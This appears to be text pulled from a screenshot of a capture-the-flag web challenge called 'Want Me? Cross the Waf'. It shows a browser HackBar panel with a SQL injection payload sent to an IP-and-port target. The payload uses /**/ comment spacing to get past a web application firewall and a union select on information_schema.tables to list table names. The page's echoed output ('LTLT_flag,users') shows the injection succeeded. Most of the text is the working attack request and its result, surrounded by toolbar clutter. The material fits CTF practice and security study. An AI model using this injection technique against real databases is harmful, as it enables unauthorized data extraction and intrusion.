 Want Me? Cross the Waf
Your Login name:LTLT_flag,users
Your Password:3
Inspector HackBar Max HacKBar Network Console Debugger Style Editor Performance Memory Storage
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://1.14.71.254:28185?wllm=-1'/**/union/**/select/**/1,group_concat(table_name),3/**/from
/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()||'
Post data Referer User Agent Cookies Add Header Clear All